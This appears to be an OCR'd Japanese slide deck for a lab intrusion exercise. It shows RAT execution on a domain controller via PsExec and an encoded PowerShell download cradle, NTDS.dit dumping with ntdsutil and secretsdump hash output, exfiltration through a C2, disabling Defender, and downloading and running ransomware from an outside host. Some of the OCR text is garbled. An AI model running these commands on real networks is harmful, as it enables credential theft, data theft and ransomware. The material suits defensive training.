

# **Domain ControllerでRAT**実行

#### (2.1 Lateral Movement / Execution) (2.2 Execution)

#### • WS02のRATからhashida (Domain Admins)の権限でPsExecを使用

[10/05/2021 04:59:00 UTC] Shell completed

(nflabs) > Shell C:\Users\hashida\Desktop\PsExec.exe -accepteula -s \\dc01.ad.future-gadget.lab -c C:\Users\hashida\security.bat

PsExec v2.34 - Execute processes remotely Copyright (C) 2001-2021 Mark Russinovich Sysinternals - www.sysinternals.com

C:\Windows\system32>powershell -Sta -Nop -Window Hidden -EncodedCommand

aQBIAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMwA1AC4ANwA1 AC4AMgAvADgALgAvADEALwBzAHOAYOBvAHOA,wAbAA==

#< CLIXML

<0bjs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><0bj S="progress" Refid="0"><TN Refid="0"><T>System.Management.Automation.PSCustomObject</T>
<T>System.Object</T>
<TN><dSp:dfd="0"><TN</p>
<dSp:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>

Starting PSEXESVC service on dc01.ad.future-gadget.lab...

Copying authentication key to dc01.ad.future-gadget.lab...

Connecting with PsExec service on dc01.ad.future-gadget.lab...

## **Domain ControllerでRAT**実行

#### (2.1 Lateral Movement / Execution) (2.2 Execution)

• DC01でRATのDownloaderが実行され、SYSTEM権限でRATが起動

| CommType            | ValidateCert |                     | UseCertPinning                    |
|---------------------|--------------|---------------------|-----------------------------------|
| HTTP ~              | False ~      |                     | False ~                           |
| DotNetVersion       | Integrity    |                     | Process                           |
| Net35 ~             | System       | ~                   | powershell                        |
| UserDomainName      |              | UserName            |                                   |
| AD                  |              | SYSTEM              |                                   |
| IPAddress           | Hostname     |                     |                                   |
| 172.16.2.101        | DC01         |                     | Microsoft Windows NT 10.0.17763.0 |
| ActivationTime      |              | LastCheckIn         |                                   |
| 10/05/2021 04:59:27 |              | 10/05/2021 05:46:09 |                                   |









### ADの認証情報を窃取

#### (2.3 Credential Access / Exfiltration)

● ntdsutil.exe で NTDSのコピーを作成、ZIP圧縮して持ち出し

NTDSはActive DirectoryのDomain Database

Task S Taskings (i) Info >\_ Interact [10/05/2021 05:01:33 UTC] Shell completed (nflabs) > Shell ntdsutil.exe "ac i ntds" "ifm" "create full c:\Users\hashida\dump" g g ntdsutil exe: ac i ntds アクティブ インスタンスが "ntds" に設定されました。 ntdsutil.exe: ifm IFM: create full c:\Users\hashida\dump スナップショットを作成しています... スナップショット セット {ba5cffd0-6a57-493d-a1b5-9c9ffbd7689b} が正常に生成されました。 スナップショット {8ac19c52-279d-47e4-bb44-5f2a92f9202d} が C:\\$SNAP\_202110051401\_VOLUMEC\$ \ としてマウントされました。 スナップショット {8ac19c52-279d-47e4-bb44-5f2a92f9202d} は既にマウントされています。 最適化モードを起動しています... ソース データベース: C:\\$SNAP\_202110051401\_VOLUMEC\$\Windows\NTDS\ntds.dit ターゲット データベース: c:\Users\hashida\dump\Active Directory\ntds.dit Defragmentation Status (
omplete) 0 10 20 30 40 50 60 70 80 90 100 レジストリファイルをコピーしています... c:\Users\hashida\dump\registry\SYSTEM をコピーしています c:\Users\hashida\dump\registry\SECURITY をコピーしています スナップショット {8ac19c52-279d-47e4-bb44-5f2a92f9202d} のマウントが解除されました。 IFM メディアが c:\Users\hashida\dump に正常に作成されました

### ADの認証情報を窃取

#### (2.3 Credential Access / Exfiltration)

#### • ntdsutil.exe でdumpしたファイルをZIPで圧縮、持出し

| 1 110/05/2021  | 05-02-0710010                                                                                                   | and the second second |                      |                   |                                                                            |  |  |  |
|----------------|----------------------------------------------------------------------------------------------------|-----------------------|----------------------|-------------------|----------------------------------------------------------------------------|--|--|--|
| + [10/05/2021] | - [10/05/2021 05:05:07 UTC] Command submitted                                                                   |                       |                      |                   |                                                                            |  |  |  |
| (ntiabs) > C   | (nflabs) > Compress-Archive -Path C: \Users \hashida \dump -DestinationPath C: \Users \hashida \dump.zip -Force |                       |                      |                   |                                                                            |  |  |  |
| + [10/05/2021] | [10/05/Z021 05:03:24 UTC] PowerShell completed                                                                  |                       |                      |                   |                                                                            |  |  |  |
| (nflabs) > P   | owerShell /p                                                                                                    | owershellc            | ommand:"Compi        | ress-Archive -Pat | h C:\Users\hashida\dump -DestinationPath C:\Users\hashida\dump.zip -Force" |  |  |  |
| + [10/05/2021  | 05:03:48 UTC] L                                                                                                 | istDirectory c        | ompleted             |                   |                                                                            |  |  |  |
| (nflabs) > ls  | c:\Users\ha                                                                                                    | shida∖                |                      |                   |                                                                            |  |  |  |
| [10/05/2021]   | 05:04:33 UTC] D                                                                                                 | ownload com           | pleted               |                   |                                                                            |  |  |  |
| (nflabs) > D   | ownload /file                                                                                                   | ename:"C:\            | Users\hashida\c      | lump.zip"         |                                                                            |  |  |  |
|                |                                                                                                    |                       |                      |                   |                                                                            |  |  |  |
| Dennelande     |                                                                                                    | <u></u>               | Level 1 LA discourse |                   |                                                                            |  |  |  |
| Download c     | ompletea:                                                                                                    | C:\Users\             | hashida\dump.z       | пb                |                                                                            |  |  |  |
|                |                                                                                                    |                       |                      |                   |                                                                            |  |  |  |
| Dette Civil    |                                                                                                    | t de la de une        |                      |                   |                                                                            |  |  |  |
| Path = C: V    | users \nasr                                                                                                    | 11aa \aum             | p.zip                |                   |                                                                            |  |  |  |
| Type = zip     |                                                                                                    |                       |                      |                   |                                                                            |  |  |  |
| Physical S     | ize = 5239                                                                                                    | 9323                  |                      |                   |                                                                            |  |  |  |
|                |                                                                                                    |                       |                      |                   |                                                                            |  |  |  |
| Date           | Time                                                                                                    | ∆++r                  | Size                 | Compressed        | Name                                                                       |  |  |  |
| Ducc           | T LINC                                                                                                    | Acci                  | 5120                 | compressed        |                                                                            |  |  |  |
| 2021 10 05     | 14.01.20                                                                                                    |                       | 25465024             | 4054670           | dema Antine Director Antin dit                                             |  |  |  |
| 2021-10-05     | 14:01:30                                                                                                    |                       | 25165824             | 1854679           | dump\Active Directory\ntds.dit                                             |  |  |  |
| 2021-10-05     | 14:01:30                                                                                                    |                       | 16384                | 275               | dump\Active Directory\ntds.jfm                                             |  |  |  |
| 2021-09-30     | 11:39:18                                                                                                    |                       | 65536                | 8318              | dump\registry\SECURITY                                                     |  |  |  |
| 2021-09-30     | 11:39:18                                                                                                    |                       | 18874368             | 3375521           | dump\registry\SYSTEM                                                       |  |  |  |
| 2022 05 50     | 12:00:10                                                                                                    |                       | 2001 1500            | SSISSEL           |                                                                            |  |  |  |
| 2024 40 07     |                                                                                                    |                       |                      |                   |                                                                            |  |  |  |
| 2021-10-05     | 14:01:30                                                                                                    |                       | 44122112             | 5238793           | 4 files                                                                    |  |  |  |
|                |                                                                                                    |                       |                      |                   |                                                                            |  |  |  |

### ADの認証情報を窃取

#### (2.3 Credential Access / Exfiltration)

- NTDS.ditからDomain UserのCredential (NTLM Hash) をdumpできる
  - o すべての**Domain User**のパスワード変更が必要

-(kali@c2)-[~/.../Covenant/Data/Downloads/dump] └\_\$ impacket-secretsdump -ntds Active\ Directory/ntds.dit -system registry/SYSTEM LOCAL Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation [\*] Target system bootKey: 0x3a70c293881baa838673a342eaa53a4a [\*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [\*] Searching for pekList, be patient [\*] PEK # 0 found and decrypted: 5be3d434a6524328c9beff76b35e6101 [\*] Reading and decrypting hashes from Active Directory/ntds.dit Administrator:500:aad3b435b51404eeaad3b435b51404ee:565a4c5926056be385c7ba01e29d9789::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DC01\$:1009:aad3b435b51404eeaad3b435b51404ee:45700e4444920b7b4851cc94cb9fdc36::: krbtgt: 502:aad3b435b51404eeaad3b435b51404ee: 52b8290550a78544c4ad8de490cd1aca:::: WS01\$:1113:aad3b435b51404eeaad3b435b51404ee:c6d5e7d998481b4bd7b420f25d94c766::: ad.future-gadget.lab\okabe:1115:aad3b435b51404eeaad3b435b51404ee:f87595573b9951ecfdb9e64e20a6e047::: ad.future-gadget.lab\hashida:1116:aad3b435b51404eeaad3b435b51404ee:5d202f81ccb70c7ca6587ecef618b779::: ad.future-gadget.lab\makise:1117:aad3b435b51404eeaad3b435b51404ee:339ea020245666d9ea78ce2e8647733c::: ad.future-gadget.lab\shiina:1118:aad3b435b51404eeaad3b435b51404ee:9910513b717757cfbdfaca882e111c1a::: FILE01\$:1119:aad3b435b51404eeaad3b435b51404ee:fc892b490bb5aadfaae69c4f13e95c63::: WS02\$:1120:aad3b435b51404eeaad3b435b51404ee:6008266ba81e301073d3c250945ea079::: WS03\$:1121:aad3b435b51404eeaad3b435b51404ee:668b8a49cad8071d03bd7d0dfefa62c6:::







RAT実行 ランサムウェア 実行



### WS02から情報の持出し

#### (3.2 Collection / Exfiltration)

#### WS02でFILE01のDevelopersフォルダ、SalesフォルダのファイルをZIPで 圧縮、持出し

+ [10/05/202105:07:21 UTC] Shell completed (fiflabs) > Shell /shellcommand: "net view \\file01.ad.future-gadget.lab" + [10/05/202105:08:17 UTC] PowerShell completed (fiflabs) > PowerShell /powerShell completed (fiflabs) > PowerShell /powerShell completed (fiflabs) > PowerShell /powerShell completed (fiflabs) > PowerShell /powerShell completed (fiflabs) > PowerShell /powerShell completed (fiflabs) > Is C:\Users\hashida\Sales.zip -Force" + [10/05/202105:09:101 (LisDecetory completed (fiflabs) > Is C:\Users\hashida\Caules.zip -Force" + [10/05/202105:09:101 (LisDecetory completed (fiflabs) > Download /filename:"C:\Users\hashida\Developers.zip" Download completed: C:\Users\hashida\Sales.zip -[10/05/202105:10:29 UTC] Download completed (fiflabs) > Download /filename:"C:\Users\hashida\Sales.zip -Download completed: C:\Users\hashida\Sales.zip -Download completed: C:\Users\hashida\Sales.zip -Download completed: C:\Users\hashida\Sales.zip -

### **WS02**から情報の持出し

#### (3.2 Collection / Exfiltration)

#### • Developers.zip (ファイル数:8)

Path = C:\Users\hashida\Developers.zip Type = zip Physical Size = 83604

| Date       | Time     | Attr | Size   | Compressed | Name                                                             |
|------------|----------|------|--------|------------|------------------------------------------------------------------|
|            |          |      |        |            |                                                                  |
| 2021-09-13 | 16:50:48 |      | 12618  | 9875       | file01.ad.future-gadget.labDevelopersまたつまらぬものを繋げてしまったby五右衛門.docx |
| 2021-09-13 | 16:51:18 |      | 12578  | 9831       | file01.ad.future-gadget.labDevelopersもしかしてオラオラですかーっ!?.docx       |
| 2021-09-13 | 16:49:50 |      | 14472  | 11507      | file01.ad.future-gadget.labDevelopersサイリウムセーバー.docx              |
| 2021-09-13 | 16:50:28 |      | 12603  | 9856       | file01.ad.future-gadget.labDevelopersタケコプカメラー.docx               |
| 2021-09-13 | 16:49:18 |      | 12799  | 10053      | file01.ad.future-gadget.labDevelopersビット粒子砲.docx                 |
| 2021-09-13 | 16:51:04 |      | 12707  | 9958       | file01.ad.future-gadget.labDevelopersモアッド・スネーク.docx              |
| 2021-09-13 | 16:51:36 |      | 12746  | 9998       | file01.ad.future-gadget.labDevelopers攻殻機動迷彩ポール.docx              |
| 2021-09-13 | 16:52:10 |      | 13459  | 10718      | file01.ad.future-gadget.labDevelopers電話レンジ(仮).docx               |
|            |          |      |        |            |                                                                  |
| 2021-09-13 | 16:52:10 |      | 103982 | 81796      | 8 files                                                          |

Sales.zip (ファイル数:1) igodol

| Path = C:<br>Type = zi<br>Physical 3 | ∖Users∖hask<br>p<br>Size = 464€ | nida\So<br>58 | ales.zip |            |                                           |
|--------------------------------------|---------------------------------|---------------|----------|------------|-------------------------------------------|
| Date                                 | Time                            | Attr          | Size     | Compressed | Name                                      |
|                                      |                                 |               |          |            |                                           |
| 2021-09-1                            | 3 16:42:36                      |               | 59033    | 46272      | file01.ad.future-gadget.labSales顧客情報.xlsx |
| 2021-09-1                            | 3 16:42:36                      |               | 59033    | 46272      | 1 files                                   |







RAT実行 **日**、
の
・
ランサムウェア

実行



ランサムウェアの実行

(1.2 Command and Control)(1.3 Lateral Movement / Execution)(1.4 Lateral Movement )

- WS02からPowerShell Remotingを用いて、暗号化プログラムを http://35.75.228[.]21/files/r.exe からダウンロード、実行
  - o リモート端末でWinRMを使用してPowerShellコマンドを実行可能
  - o ユーザを指定しない場合は、現在のユーザの権限(hashida)で実行
- PowerShell RemotingでWindows Defenderを停止するコマンドも実行
- 暗号化プログラムは、http://35.75.228[.]21:8080/api/keys/add と通信



ランサムウェアの実行

#### (1.1 Impact)

#### • WS01, WS03, FILE01, DC01の順番で、スクリプト実行

+ [10/05/2021 05:13:58 UTC] PowerShellRemotingCommand completed

(nflabs) > PowerShellRemotingCommand /computername:"ws01.ad.future-gadget.lab" /command:"Set-MpPreference -DisableRealtimeMonitoring 1"

[10/05/2021 05:15:48 UTC] PowerShellRemotingCommand completed

(nflabs) > PowerShellRemotingCommand /computername:"ws01.ad.future-gadget.lab" /command:"Invoke-WebRequest -Uri http://35.75.228.21/files/r.exe -OutFile C:\Users\hashida\r.exe; C:\Users\hashida\r.exe"

2021/10/05 14:15:41 Walking interesting dirs and indexing files... 2021/10/05 14:15:42 Walking C:\ 2021/10/05 14:15:42 Walking C:\\$Recycle.Bin 2021/10/05 14:15:42 Skipping dir C:\\$Recycle.Bin 2021/10/05 14:15:42 Walking C:\BOOTNXT 2021/10/05 14:15:42 Walking C:\Boot 2021/10/05 14:15:42 Walking C:\Boot\BCD 2021/10/05 14:15:42 Walking C:\Boot\BCDLOG 2021/10/05 14:15:42 Walking C:\Boot\BCDLOG1 2021/10/05 14:15:42 Walking C:\Boot\BCDLOG2 2021/10/05 14:15:42 Walking C:\Boot\BCDLOG2 2021/10/05 14:15:42 Walking C:\Boot\BCDLAG2 2021/10/05 14:15:42 Walking C:\Boot\Fonts 2021/10/05 14:15:42 Walking C:\Boot\Fonts 2021/10/05 14:15:42 Walking C:\Boot\Fonts 2021/10/05 14:15:42 Walking C:\Boot\Fonts

ランサムウェアの実行

#### (1.1 Impact)

#### ● WS02はPowerShellで同様のコマンド実行でランサムウェア実行

---- [10/05/2021 05:20:17 UTC] PowerShell tasked

(nflabs) > PowerShell / powershellcommand:"Invoke-WebRequest -Uri http://35.75.228.21/files/r.exe -OutFile C:\Users\hashida\r.exe; C:\Users\hashida\r.exe"

# Timeline (1/2)

| Time     | Event                                                | host     | user          |
|----------|------------------------------------------------------|----------|---------------|
| 13:08:18 | WS01に対して3389/tcpが開いているかポートスキャン                       | attacker |               |
